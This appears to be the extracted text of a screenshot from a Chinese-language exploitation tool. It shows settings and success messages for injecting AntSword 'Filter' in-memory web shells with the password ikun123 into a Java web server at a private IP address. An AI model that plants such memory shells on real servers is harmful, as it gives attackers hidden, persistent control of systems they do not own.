 基本信息 命令执行 内存马
类型 蚁剑[Filter] 路径 /1.jsp 默认密码：ikun123 注入
提示：优先注入Filter内存马，成功率较高。
【+】 蚁剑[Filter] 内存马注入成功：http://192.168.129.130:8080/favicondemo1.ico 密码：ikun123
【+】 蚁剑[Filter] 内存马注入成功：http://192.168.129.130:8080/1.jsp 密码：ikun123